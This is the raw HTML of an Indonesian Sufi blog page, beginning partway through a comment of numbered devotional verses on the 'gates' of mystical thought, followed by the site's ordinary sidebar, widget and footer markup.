(31). Memori saat waktu belum ada, saat alam raya belum tercipta.... terutama saat berpisah dengan Maha Kekasih.... dan kekasih belahan jiwa...<br /><br />(32). Ia menangis... tetes airmata yang bersyaraf berjuta rindu... kini tak sekedar sebagai benda, rasa cinta kembali hadir&#8230;<br /><br />(33). Di alam ini, cinta bisa mendobrak kekokohan benteng logika... karena terundang oleh kekuatan rindu ke Yang Maha..<br /><br />(34). Dengan airmata masih mengalir, dimasuki gerbang keenam, alam fikriyah Kasyaf, dengan 1000 pintu penembus waktu, akali bisa melihat, punya mata .<br /><br />(35). Pandangan tak terhalang batas, tak terhalang cangkang, semua telanjang.... tatapnya pisau tajam membelah segala lapisan bungkus..<br /><br />(36). Ia akan merahasiakan kemampuan ini... memfokuskan diri sebagai tontonan Kalam Illahi dengan segala Keindahannya, semuanya terkelupas.....<br /><br />(37). Ia memasuki gerbang ketujuh , alam fikir Tajali... akal bisa memukul, mengangkat, menahan, memiliki berjuta tangan, bergerak Sekehendaknya.<br /><br />(38). Seberat apapun benda bisa diangkat, karena fikiran Karya terbesar Allah, KeDiriannya Hadir didalamnya, Wujudul Hak mengalir lembut<br /><br />(39). Ia keluar dari jagad fikirannya, mengarungi lagi ritme kehidupan... kini paham, saat mana logika dimainkan, kapan akal dipadamkan...?<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184647350#c5837889410583142582' title='comment permalink'>
03 Januari, 2013 10:44
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5837889410583142582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/7033394312187877740' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/7033394312187877740/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdhy4Yg4z364Hgtp9VM1K0X5dHTTYODjK-DH21xCM1JB4AQzCqWyOfxRpG0ystbMofm89s6IakMl2I_7kwgwRS1MFvsNGH_9EarAQkelUS8hE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
